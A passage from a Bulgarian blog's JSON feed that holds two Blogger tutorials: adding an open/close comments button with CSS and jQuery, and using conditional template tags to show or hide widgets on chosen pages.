начин редчето\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"kod\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: blue;\"\u003E\u0026lt;b:include data='post' name='post'\/\u0026gt; \u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nПродължаваме надолу по кода и ще видим два отрязъка от него, следващи един след друг.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nПървият отрязък е:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"kod\"\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: blue; font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;b:if cond='data:blog.pageType == \u0026amp;quot;static_page\u0026amp;quot;'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: blue;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026lt;b:include data='post' name='comment_picker'\/\u0026gt;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\nВторият отрязък, следващ веднага след първия, е:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"kod\"\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: blue; font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;b:if cond='data:blog.pageType == \u0026amp;quot;item\u0026amp;quot;'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: blue;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026lt;b:include data='post' name='comment_picker'\/\u0026gt;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nАко под всеки от тях, но преди\u0026nbsp;\u0026lt;\/b:if\u0026gt;\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , sans-serif; font-size: 11pt;\"\u003E,\u0026nbsp;\u003C\/span\u003Eвмъкнем следния код:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\n\u003Cdiv align=\"center\" style=\"border: 1px solid #2288bb;\"\u003E\n\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;style\u0026gt;#comments, #blogger-comments-visibility {display:none;} .comments-icons {background: url(\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003Ehttps:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh86kdVwurN9PNaglMcete1jhdCqrPAbsRGwiES72MriobNX8AiPq8QlakJ4QFqDo2v_dwCQkMQGNs_TX8p0C3ZIWIG018EoC7wxLiZWtBKgTox3_cSCE_ZK_MYqZ19E9-Oxbbwmr4YF1YA\/s1600\/speech-bubble.png;\u003C\/span\u003E\u003C\/b\u003E) no-repeat;\u0026nbsp;\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003Efont-size: 20px\u003C\/span\u003E\u003C\/b\u003E; font-family: \u0026amp;quot;Arial Narrow\u0026amp;quot;,Arial,sans-serif;\u003Cspan style=\"color: blue;\"\u003E\u0026nbsp;\u003Cb\u003Eborder-left:5px solid #ff9900;color: #404040\u003C\/b\u003E\u003C\/span\u003E; font-weight: bold; padding: 19px 15px 0; \u0026nbsp;height: 70px; } .comments-icons a img {vertical-align: middle;}\u0026lt;\/style\u0026gt;\u003Cbr \/\u003E\n\u0026lt;div class='comments-icons'\u0026gt;\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003EОтвори коментари \u0026amp;#8594\u003C\/span\u003E\u003C\/b\u003E; \u0026lt;a class='show-hide-comments' href='javascript:void();' onclick='$(\u0026amp;quot;#comments\u0026amp;quot;).slideToggle();$(\u0026amp;quot;#blogger-comments-visibility\u0026amp;quot;).hide();'\u0026gt;\u0026lt;img class='blogger-icon'\u0026nbsp;\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003Eheight='26\u003C\/span\u003E'\u003C\/b\u003E\u0026nbsp;src='\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003Ehttps:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiV9bl6I_g3jHjhrwrae0ZGOGcp4SiH52IL9r4fUMNSm9VKvUiLrJS5_rRDq3ZKjs55CFnVLTp2pCRrbGNIhro2v50sBhKYAjOXRp8i8gNnNShtA-GZWE8ul1BOrpJpoP_CFC67qP8FzPu_\/s1600\/blogger-logo.png'\u0026nbsp;width='26\u003C\/span\u003E\u003C\/b\u003E'\/\u0026gt;\u0026lt;\/a\u0026gt;\u003Cbr \/\u003E\n\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nще имаме новия бутон \"отвори-затвори\"  коментари на две места в блога:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n◾след първия отрязък от кода – на статичните страници\u003Cbr \/\u003E\n◾след втория отрязък от кода  - в края на всички публикации\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nНастройки в кода можете да направите, като промените всичко, което е оцветено в синьо в него. А това са: адрес на фона на бутона, размер на шрифта,  цвят и форма на оранжевата лента и цвят на шрифта, промяна на текста, код на стрелката, височина и ширина на иконката на Blogger (26); URL на нейния адрес. Всичко изброено можете да промените по ваш избор. Предлагам да използвате някои от следните \u003Ca href=\"https:\/\/www.blogzablogove.com\/p\/instrumenti.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eинструменти\u003C\/span\u003E\u003C\/a\u003E.   \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Cdiv class=\"info\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EПри тестване на този бутон в различни шаблони забелязах, че ако публикацията на блога е оформена в рамка, при щракане върху формата, тя няма да се отвори, а шаблонът може да даде грешка при записване - затварящия таг \u0026lt;\/ div\u0026gt; премахнете или добавете в края на кода още един затварящ таг \u0026lt;\/ div\u0026gt;.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nШаблонът на моя блог е точно такъв и е невъзможно да се приложи тази форма на коментарите. Но как изглежда бутона \"отвори-затвори\"  коментари в действие може да видите в \u003Ca href=\"https:\/\/demo2-test.blogspot.com\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eдруг от моите блогове\u003C\/span\u003E\u003C\/a\u003E. Отворете която и да е от публикациите в него. В края ѝ ще видите бутона. Пробвайте го.\u003Cbr \/\u003E\nЗа днес това е цялата информация, която съм приготвила за вграждане във вашата\u0026nbsp;\u003Cb\u003Eтема\u003C\/b\u003E. И тъй като публикувам информация, която, както усетих, не е много логично подредена, на \"зигзаг\", както обичам да се изразявам, аз съм в изчакване за обратна връзка. Бих искала да знам вашето мнение. Благодаря ви за споделянето с приятели в социалните мрежи.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nВсичко най-хубаво.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗдраве за всички вас! Не забравяйте да правите добро на други хора!\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд и гласувате за блога на:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1497294425\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" border=\"0\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Cstyle\u003E.btn{background:#26C6DA;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\u003Cbr \/\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=5679362223549472533\"\u003EСледвайте Blogzablogove\u003C\/a\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/381908830725882051\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2017\/10\/buton-otvori-zatvori-za-komentarite-v-blog-na-blogspot.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/381908830725882051"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/381908830725882051"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2017\/10\/buton-otvori-zatvori-za-komentarite-v-blog-na-blogspot.html","title":"Бутон \"отвори-затвори\" за коментарите в блог на Blogspot "}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOSOyRD6uK7S_VF6IAdIk_r6H1i0qb8CLvcqPOPxPoz1Hoqfa4fLhwcCkX7EiU3XFsgBioV4ZNUyGGb83XVkmyZZqrGitQm0_qXaVAlSngoQ7yRKGsI1ui_akuHg_BviwcyjGms1Z6LiY\/s72-c\/form_comment1_1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-8455526745813345950"},"published":{"$t":"2023-09-07T10:23:00.000+03:00"},"updated":{"$t":"2023-09-07T10:31:40.760+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Притурки"}],"title":{"type":"text","$t":"Показване или скриване на притурки от различни страници на блога "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"притурки \" border=\"0\" data-original-height=\"150\" data-original-width=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp0rYYNkmRj-Xm1IZIkeQYXjRMI8co647w6ahv_ISiHJzb92UIByiYFYZwvI-IknRHtRP7Rz9RfgqbkbYYjIdH2AIE8AfF4uEtkpPCj8NKC6p_mZwV_5K9LqtMtNMZU2nZcrh8fJVDrms\/s1600\/publ1_1.png\" title=\"Показване или скриване на притурки \" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EЗдравейте, приятели! Всеки път, когато вие добавите към блога си в Blogger на Blogspot една притурка, тя се показва на всички страници на блога по подразбиране. Включително и на началната страница, което е добре. В тази статия ние ще обсъдим още възможности. Тук ще научите как можете да скриете или покажете някоя притурка от или на някои специфични или избрани от вас страници.\u003C\/div\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"mbtTOC\"\u003E\u003Cbutton onclick=\"mbtToggle()\"\u003EСъдържание\u003C\/button\u003E\u003Cbr \/\u003E\n\u003Col id=\"mbtTOC\"\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nЗа да скриете или покажете притурки в определени пунктове, статични страници, главна страница или страниците на архива, можете да използвате условни тагове.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EКак да скриете или покажете притурки в Blogger?\u003C\/h2\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E➤Стъпка: 1\u003C\/b\u003E\u003Cbr \/\u003E\nОтидете в админ панел ➔ оформление ➔ изберете притурката HTML \/ Javascript и я добавете в блога си. Сега ще бъде по-лесно да разберете какво става с нея в шаблона на Blogger. Уверете се, че заглавието на тази притурка е уникално, така че да не съвпада с някое от заглавията на всички останали вече добавени притурки.\u003Cbr \/\u003E\n\u003Cb\u003E➤Стъпка: 2\u003C\/b\u003E\u003Cbr \/\u003E\nСега отидете на Шаблон ( тема \u0026nbsp;) ➔ Редактиране на HTML кода.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E➤Стъпка: 3\u003C\/b\u003E\u003Cbr \/\u003E\nЩракнете с курсора някъде вътре в текст-зоната и натиснете CTRL + F, за да се даде възможност на полето за търсене да се появи горе вдясно.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E➤Стъпка: 4\u003C\/b\u003E\u003Cbr \/\u003E\nНамерете кода на притурката, като въведете нейното име в полето за търсене (например HTML1 ).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nСега нека да вземем един пример с една от официалните \u003Cb\u003Eпритурки\u003C\/b\u003E, например \"Последни публикации\". Кодът за тази притурка е подобен на този:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" style=\"border: 5px solid #0D5B66;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u0026lt;b:widget id='HTML1' locked='false' title='Recent Posts' type='HTML'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u0026lt;b:includable id='main'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u0026lt;!-- only display title if it's non-empty --\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u0026lt;b:if cond='data:title != \"\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u0026lt;h2 class='title'\u0026gt;\u0026lt;data:title\/\u0026gt;\u0026lt;\/h2\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u0026lt;div class='widget-content'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u0026lt;data:content\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u0026lt;b:include name='quickedit'\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u0026lt;\/b:includable\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u0026lt;\/b:widget\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nТози код представлява притурката, която сме добавили в Оформление на страницата (Layout).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E➤Стъпка: 5\u003C\/b\u003E\u003Cbr \/\u003E\nКогато сте открили кода на притурката, добавете следните условни таговете, които са отбелязани в \u003Cspan style=\"color: red;\"\u003Eчервено\u003C\/span\u003E, ( ще ги видите малко по-долу ) за да скриете или покажете притурката от определени страници или публикации в блога си. Първият условен таг се добавя след участъка\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;b:includable id='main'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit; font-size: 12.0pt; line-height: 106%;\"\u003Eа вторият е затварящ, който се добавя преди участъка\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;\/b:includable\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u0026lt;\/b:widget\u0026gt;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit; font-size: 12.0pt; line-height: 106%;\"\u003EЕто и условните тагове, с чиято помощ ще можете да показвате или скривате \u003Cb\u003Eпритурки\u003C\/b\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cdiv class=\"info\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003EНапомням, че се добавят условните тагове, които са оцветени в червено, на точно посоченото място в кода на притурката.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit; font-size: 12.0pt; line-height: 106%;\"\u003E  \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Ch2\u003EЗа да се покаже притурката само в началната страница\u003C\/h2\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"background-color: #cccccc;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" style=\"border: 5px solid #0D5B66;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:widget id='HTML1' locked='false' title='Recent Posts' type='HTML'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:includable id='main'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:if cond='data:blog.url == data:blog.homepageUrl'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;!-- only display title if it's non-empty --\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:if cond='data:title != \"\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;h2 class='title'\u0026gt;\u0026lt;data:title\/\u0026gt;\u0026lt;\/h2\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;div class='widget-content'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;data:content\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:include name='quickedit'\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:includable\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 11.0pt; line-height: 107%;\"\u003E\u0026lt;\/b:widget\u0026gt;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Ch2\u003EПоказване само на страниците на публикациите\u003C\/h2\u003E\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt;\"\u003E\u003Cbr 